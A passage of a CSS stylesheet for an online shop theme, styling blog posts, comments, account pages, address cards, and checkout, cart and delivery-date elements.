(max-width:991.98px){.blog-view__body{-ms-flex-direction:column;flex-direction:column}.blog-view__item-sidebar{width:100%;margin-top:48px;-ms-flex-order:1;order:1}.blog-view__item+.blog-view__item{margin-left:0}}.comment__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.comment__content{width:100%;background:#f5f5f5;padding:12px 17px;border-radius:5px;margin-top:12px;font-size:15px;position:relative}.comment__content:before{position:absolute;content:"";display:block;left:14px;top:-10px;border:5px solid transparent;border-bottom-color:#f5f5f5;pointer-events:none}.comment__avatar{overflow:hidden;border-radius:50%;width:38px;margin-right:14px}.comment__meta{-ms-flex-positive:1;flex-grow:1;margin-right:12px}.comment__author{font-size:15px;line-height:17px;font-weight:500;margin-top:3px}.comment__date{font-size:13px;color:#999;margin-top:-1px}@media (max-width:419px){.comment__content{font-size:14px}.comment__avatar{display:none}}.comments-list{list-style:none;padding:0;margin:0}.comments-list__item+.comments-list__item{margin-top:28px}.comments-list__children{margin-top:14px;padding-top:18px;margin-bottom:-12px;padding-bottom:15px;border-left:1px solid #ebebeb;padding-left:31px;margin-left:18px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0;margin-bottom:0}@media (max-width:767.98px){.comments-list__item+.comments-list__item{margin-top:24px}.comments-list__children{padding-top:14px;margin-bottom:-8px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0}}@media (max-width:419px){.comments-list__item+.comments-list__item{margin-top:20px}.comments-list__children{padding-top:12px;padding-left:20px;margin-left:12px}}.comments-view__pagination{margin-top:36px}@media (max-width:991.98px){.comments-view__pagination{margin-top:32px}}@media (max-width:575.98px){.comments-view__pagination{margin-top:24px}}.post__body{padding:48px}.post__pagination{border-top:1px solid #ebebeb;margin:-28px 48px 0;padding-top:20px;padding-bottom:48px}.post__pagination-title{font-size:12px;color:#999;text-transform:uppercase;margin-bottom:5px}.post__pagination-list{font-size:15px}.post__pagination-list ul{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:-3px}.post__pagination-list li{margin:3px}.post__pagination-link{padding:2px 8px;display:block;border-radius:1.5px;transition:background .2s;background-color:#f0f0f0;color:#262626}.post__pagination-link:hover{background-color:#e5e5e5;color:#262626}.post__pagination-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.post__pagination-link--current{cursor:default}.post__pagination-link--current,.post__pagination-link--current:active,.post__pagination-link--current:hover{background-color:#e52727;color:#fff}.post__footer{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;padding:0 48px 48px;margin-top:-24px}.post__tags{margin-right:32px}.post__share-links{padding-bottom:1px}.post__author{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:-24px 48px 0;padding:24px 0 48px;border-top:1px solid #ebebeb}.post__author img{display:block}.post__author-avatar{overflow:hidden;-ms-flex-negative:0;flex-shrink:0;border-radius:2px;margin-right:20px}.post__author-name{font-weight:500}.post__author-about{font-size:15px;margin-top:4px}@media (max-width:767.98px){.post__body{padding:32px}.post__pagination{margin:0 32px;display:-ms-flexbox;display:flex}.post__footer,.post__pagination{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.post__footer{padding:0 32px 24px}.post__tags{margin-right:0}.post__tags .tags__list{-ms-flex-pack:center;justify-content:center}.post__share-links{margin-top:20px;padding-bottom:0}.post__author{margin:0 32px;padding:32px 0;-ms-flex-direction:column;flex-direction:column}.post__author-avatar{border-radius:50%;margin-right:0}.post__author-info{text-align:center;margin-top:16px}.post__author-about{margin-top:6px}}@media (max-width:575.98px){.post__body{padding:24px}.post__pagination{margin:0 24px}.post__author{margin:0 24px;padding:24px 0}}.post-card--layout--grid{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid .post-card__content{position:relative}.post-card--layout--grid .post-card__title h2{margin:0}.post-card--layout--grid .post-card__title a{color:inherit}.post-card--layout--grid .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category:after,.post-card--layout--grid .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid .post-card__category:after{width:50px;left:0}.post-card--layout--grid .post-card__date{font-size:14px;color:#999}.post-card--layout--grid .post-card__date a{color:inherit}.post-card--layout--grid .post-card__date a:hover{color:#cb1818}.post-card--layout--grid .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid .post-card__excerpt{overflow:hidden}@media (min-width:768px){.post-card--layout--grid .post-card__content{padding:1.875rem 2.1875rem 2.1875rem}.post-card--layout--grid .post-card__title h2{font-size:26px;font-weight:500;line-height:34px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 2.1875rem 0}.post-card--layout--grid .post-card__date{margin-top:11px;margin-bottom:15px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid .post-card__category{font-size:13px}.post-card--layout--grid .post-card__title{margin-bottom:10px}.post-card--layout--grid .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid .post-card__more{display:none}}@media (min-width:768px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.post-card--layout--list .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.post-card--layout--list .post-card__image img{width:100%;height:100%;object-fit:cover}.post-card--layout--list .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.post-card--layout--list .post-card__title h2{margin-bottom:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{font-size:14px;font-weight:500}.post-card--layout--list .post-card__category a{color:#cb1818}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__excerpt{overflow:hidden;margin-bottom:auto}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.post-card--layout--list .post-card__image{width:400px;min-height:300px}.post-card--layout--list .post-card__content{padding:30px 32px 32px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:22px;line-height:30px}.post-card--layout--list .post-card__date{position:absolute;bottom:36px;right:32px}.post-card--layout--list .post-card__date:before{display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__category{margin-bottom:10px;margin-top:-4px}.post-card--layout--list .post-card__excerpt{max-height:104px;margin-bottom:48px}.post-card--layout--list .post-card__more{position:absolute;bottom:32px}}@media (min-width:1200px) and (max-width:1399.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.post-card--layout--list .post-card__image{width:280px;min-height:220px}.post-card--layout--list .post-card__content{padding:20px 26px 22px}.post-card--layout--list .post-card__category{margin-bottom:6px}.post-card--layout--list .post-card__title{margin-bottom:8px}.post-card--layout--list .post-card__title h2{font-size:17px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:66px}.post-card--layout--list .post-card__excerpt .typography{line-height:22px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:768px) and (max-width:991.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (max-width:767.98px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--list .post-card__image img{max-width:100%;height:auto}.post-card--layout--list .post-card__content{position:relative}.post-card--layout--list .post-card__title h2{margin:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--list .post-card__category a{color:#cb1818;display:block}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__category:after,.post-card--layout--list .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--list .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--list .post-card__category:after{width:50px;left:0}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--list .post-card__excerpt{overflow:hidden}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--list .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--list .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--list .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--list .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--list .post-card__category{font-size:13px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--list .post-card__excerpt .typography{line-height:24px}.post-card--layout--list .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--list .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}.post-card--layout--grid-sm{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid-sm .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid-sm .post-card__content{position:relative}.post-card--layout--grid-sm .post-card__title h2{margin:0}.post-card--layout--grid-sm .post-card__title a{color:inherit}.post-card--layout--grid-sm .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid-sm .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid-sm .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category:after,.post-card--layout--grid-sm .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid-sm .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid-sm .post-card__category:after{width:50px;left:0}.post-card--layout--grid-sm .post-card__date{font-size:14px;color:#999}.post-card--layout--grid-sm .post-card__date a{color:inherit}.post-card--layout--grid-sm .post-card__date a:hover{color:#cb1818}.post-card--layout--grid-sm .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid-sm .post-card__excerpt{overflow:hidden}@media (min-width:1400px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (min-width:768px) and (max-width:1399.98px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}.post-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;z-index:0;overflow:hidden}.post-header__decor{position:absolute;bottom:-1px}.post-header__decor .decor__center,.post-header__decor .decor__end,.post-header__decor .decor__start{background:#fafafa}.post-header__decor .decor__end,.post-header__decor .decor__start{box-shadow:none}.post-header__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1;opacity:.22}.post-header__body{max-width:620px;margin:0 auto;text-align:center;padding:52px 30px}.post-header__title{margin:0;font-size:36px;font-weight:700}.post-header__categories{margin-bottom:28px}.post-header__categories-list{list-style:none;margin:-3px;padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-header__categories-item{margin:3px}.post-header__categories-link{display:block;font-size:10px;text-transform:uppercase;background:#e52727;padding:3px 9px;border-radius:1.5px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.post-header__categories-link{font-weight:400}}.post-header__categories-link,.post-header__categories-link:hover{color:#fff}.post-header__meta{font-size:14px;margin-top:24px;color:#999}.post-header__meta-list{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.post-header__meta-item+.post-header__meta-item{position:relative;margin-left:24px}.post-header__meta-item+.post-header__meta-item:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:9px;left:-14px}.post-header__meta-link{color:inherit;transition:color .1s}.post-header__meta-link:hover{color:#cb1818}.post-header--has-image{background:#262626;margin-bottom:-150px;padding-bottom:150px}.post-header--has-image .post-header__body{color:#fff;padding:60px 30px}.post-header--has-image .post-header__meta,.post-header--has-image .post-header__title{text-shadow:0 1px 5px rgba(0,0,0,.25)}.post-header--has-image .post-header__meta{color:inherit}.post-header--has-image .post-header__meta-link:hover{color:#ffdf40}@media (max-width:1199.98px){.post-header{padding-top:0}}@media (max-width:575.98px){.post-header__body{padding:36px 30px}.post-header__categories{margin-bottom:20px}.post-header__title{font-size:28px}.post-header__meta{margin-top:16px}.post-header--has-image .post-header__body{padding:48px 30px}}@media (max-width:419px){.post-header--has-image{padding-bottom:0;margin-bottom:0}}.post-navigation__body,.post-navigation__item{display:-ms-flexbox;display:flex}.post-navigation__item{padding:20px;-ms-flex-align:center;align-items:center;width:50%;color:inherit;transition:background .12s}.post-navigation__item:hover{background:#f2f2f2;color:inherit}.post-navigation__item-image{overflow:hidden;border-radius:2px;-ms-flex-negative:0;flex-shrink:0}.post-navigation__item-title{font-size:15px;line-height:22px;margin-top:3px}.post-navigation__direction{display:-ms-flexbox;display:flex;font-size:14px;line-height:21px;color:#999}.post-navigation__direction-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;fill:currentColor;padding-bottom:1px;opacity:.8}.post-navigation__direction-arrow svg{display:block;transform:scaleX(1)}.post-navigation__item--prev{text-align:left}.post-navigation__item--prev .post-navigation__item-image{margin-right:18px}.post-navigation__item--prev .post-navigation__direction{-ms-flex-pack:start;justify-content:flex-start}.post-navigation__item--prev .post-navigation__direction-arrow{margin-right:8px}.post-navigation__item--next{text-align:right}.post-navigation__item--next .post-navigation__item-image{margin-left:18px}.post-navigation__item--next .post-navigation__direction{-ms-flex-pack:end;justify-content:flex-end}.post-navigation__item--next .post-navigation__direction-arrow{margin-left:8px}@media (max-width:767.98px){.post-navigation__body{-ms-flex-direction:column;flex-direction:column}.post-navigation__item{width:100%}.post-navigation__item--next{border-top:1px solid #ebebeb}}.post-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-view__item-post{-ms-flex-positive:1;flex-grow:1;max-width:760px}.post-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.post-view__item+.post-view__item{margin-left:48px}@media (min-width:992px) and (max-width:1199.98px){.post-view__item-sidebar{width:290px}.post-view__item+.post-view__item{margin-left:36px}}@media (max-width:991.98px){.post-view__body{-ms-flex-direction:column;flex-direction:column}.post-view__item-sidebar{width:100%;margin-top:20px;-ms-flex-order:1;order:1}.post-view__item+.post-view__item{margin-left:0}}.post-view__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative}.post-view__card+.post-view__card{margin-top:24px}.post-view__card-title{padding:44px 0 8px;margin:0 48px 40px;font-size:28px;font-weight:700;border-bottom:1px solid #ebebeb}.post-view__card-body{padding:0 48px 48px}@media (max-width:767.98px){.post-view__card-title{padding:28px 0 8px;margin:0 32px 28px}.post-view__card-body{padding:0 32px 32px}}@media (max-width:575.98px){.post-view__card-title{padding:22px 0 4px;margin:0 24px 24px;font-size:24px}.post-view__card-body{padding:0 24px 24px}}@media (max-width:419px){.post-view__card{margin-left:-15px;margin-right:-15px}}.posts-list__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.posts-list__body,.posts-list__item{display:-ms-flexbox;display:flex}.posts-list--layout--classic .posts-list__body{margin:-20px}.posts-list--layout--classic .posts-list__item{margin:20px;width:calc(100% - 40px)}.posts-list--layout--grid-2 .posts-list__body{margin:-14px}.posts-list--layout--grid-2 .posts-list__item{margin:14px;width:calc(50% - 28px)}@media (max-width:1399.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-10px}.posts-list--layout--grid-2 .posts-list__item{margin:10px;width:calc(50% - 20px)}}@media (max-width:767.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-16px}.posts-list--layout--grid-2 .posts-list__item{margin:16px;width:calc(100% - 32px)}}.posts-list--layout--list .posts-list__body{margin:-14px}.posts-list--layout--list .posts-list__item{margin:14px;width:calc(100% - 28px)}.posts-view__pagination{margin-top:48px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.account-nav{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.account-nav__title{padding:1.375rem 1.5rem;font-size:20px;font-weight:500;margin-bottom:0}.account-nav__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:20px}.account-nav__item a{cursor:pointer;display:block;color:#6c757d;padding:7px 1.5rem}.account-nav__item:hover a{background:#f2f2f2}.account-nav__item--active a{color:inherit;font-weight:500}.account-nav__divider{height:1px;background:#ebebeb;margin:10px 0}@media (min-width:992px){.account-nav__list{padding-bottom:1.375rem}.account-nav__item--active a{box-shadow:inset 3px 0 #e52727}}@media (max-width:991.98px){.account-nav{overflow-x:auto;max-width:100%}.account-nav__list{display:-ms-flexbox;display:flex;white-space:nowrap;padding:0 8px}.account-nav__title{display:none}.account-nav__item a{padding:14px 20px}.account-nav__item--active a{box-shadow:inset 0 -3px #e52727}}.address-card{position:relative}.address-card__badge{position:absolute;top:12px;right:12px}.address-card__body{padding:1.5rem;font-size:15px;line-height:18px}.address-card__name{font-size:16px;font-weight:700;margin-bottom:1.125rem}.address-card__row+.address-card__row{margin-top:.75rem}.address-card__row-title{font-size:13px;color:#6c757d}.address-card__footer{margin-top:1.625rem}.address-card__footer a:hover{text-decoration:underline}.address-card--featured .address-card__body{padding:2rem}.address-card--featured .address-card__name{font-weight:700}@media (min-width:768px) and (max-width:991.98px){.address-card--featured .address-card__body{padding:1.5rem}}@media (max-width:767.98px){.address-card--featured .address-card__body{padding:1.375rem}}.addresses-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.addresses-list__item{-ms-flex-negative:0;flex-shrink:0}.addresses-list__item--new{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:2rem;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.addresses-list__divider:last-child{display:none}.addresses-list__plus{width:60px;height:60px;position:relative;border-radius:30px;margin-bottom:24px;color:#e0e0e0;border:2px solid currentColor;transition:color .2s}.addresses-list__plus:after,.addresses-list__plus:before{content:"";position:absolute;width:32px;height:4px;background:currentColor;border-radius:1.5px;top:calc(50% - 2px);left:calc(50% - 16px)}.addresses-list__plus:after{transform:rotate(90deg)}.addresses-list__item--new:hover .addresses-list__plus{color:#ccc}@media (min-width:768px){.addresses-list__item{width:calc((100% - 32px - 1px) / 3)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(6n){width:100%;height:16px}}@media (min-width:480px) and (max-width:767.98px){.addresses-list__item{width:calc((100% - 16px - 1px) / 2)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(4n){width:100%;height:16px}}@media (max-width:479px){.addresses-list__item{width:calc((100% - 0px - 1px) / 1)}.addresses-list__divider:nth-child(2n){width:16px;width:100%;height:16px}}.dashboard{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.dashboard__orders{margin-top:24px;width:100%}@media (min-width:768px){.dashboard__address,.dashboard__profile{width:calc(50% - 12px)}}@media (max-width:767.98px){.dashboard__address,.dashboard__profile{width:100%}.dashboard__address{margin-top:24px}}.profile-card__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.profile-card__avatar{width:90px;height:90px;border-radius:50%;margin-bottom:16px}.profile-card__avatar img{border-radius:50%;max-width:100%}.profile-card__name{font-weight:500;line-height:20px}.profile-card__email{font-size:15px;margin-bottom:24px}
#header{width: 100%;z-index: 9999;}
.header__logo img{width: 180px;}
.heading-highlight{background-color: #e52727;color: #ffffff;margin: 20px 0px;padding: 8px;}
/*.text-black{text}*/
/*.megamenu.departments__megamenu .row{
	flex-flow: column wrap;
  align-content: space-between;
}

.col-1of5:nth-of-type(5n+1) { order: 1; }
.col-1of5:nth-of-type(5n+2) { order: 2; }
.col-1of5:nth-of-type(5n+3) { order: 3; }
.col-1of5:nth-of-type(5n+4) { order: 4; }
.col-1of5:nth-of-type(5n)   { order: 5; }*/

.checkout .card-header{padding: 0px;border-bottom: 0px;}
.checkout .card-header .card-title{margin-bottom: 0px;padding: 15px 20px;font-size: 16px;border: 0px;}
.datepicker-inline, .datepicker-inline .table-condensed{width: 100% !important;}
.datepicker table tr td, .datepicker table tr th{font-size: 22px;}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover{color: #d7d7d7 !important;}
#home-slider{max-height: 474px;overflow: hidden;}
.input-highlight, .input-highlight:focus{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite !important;
    -moz-animation: focuses ease-in-out 1500ms infinite !important;
    animation: focuses ease-in-out 1500ms infinite !important;
}

.btn-highlight{
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}

@keyframes focuses{
	0{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
	50%{-webkit-box-shadow:0 0 0 #ff9212;-moz-box-shadow:0 0 0 #ff9212;box-shadow:0 0 0 #ff9212}
	100%{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
}

.delivery_display{width: 100%;}
.delivery_display td{vertical-align: middle;font-size: 14px;}
.delivery_display .date {
    font-size: 33px;
    line-height: 30px;
    color: #000000;
}
.delivery_display .month, .delivery_display .day {
    color: #000000;
    font-size: 12px;
    display: block;
}
.text-red{color: red;}
.delivery_display_only table{width: auto;}
.delivery_display_only{background-color: #f3f3f3;padding:10px;}
.delivery_display_only i{display: none;}

#AddOnModal .card{box-shadow: 0 0px 3px rgb(0 0 0 / 20%);}

.checkout span.round{display: inline-block;width: 32px;height: 32px;line-height: 32px;background-color: #000000;color: #ffffff;text-align: center;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	margin-right: 20px;
}

.cart-item{margin-left: 36px;}
.cart-item .gift-tab span{display: inline-block;background-color: #cb1818;padding: 5px 10px;color: #ffffff;border-top-left-radius: 10px;border-top-right-radius: 10px;}
.bold{font-weight: bold;}
.remove-item-checkout{font-size: 12px;}
.remove-item-checkout i{font-size: 10px;color: #cacaca;}
.btn-checkout{background-color: #ff9212; display: block; text-align: center; z-index: 5; font-size: 18px; font-weight: 400; color: #fff; text-transform: uppercase; border-radius: 4px; width: 300px; height: 50px;}
.btn-checkout:hover{color: #ffffff;background-color: #f18609;}

.checkout .addresses label input[type=radio]{margin-top: 5px;margin-right: 5px;}
.checkout .addresses label{
	border: 1px solid #dedede;
    padding: 5px;
    background-color: #fafafa;
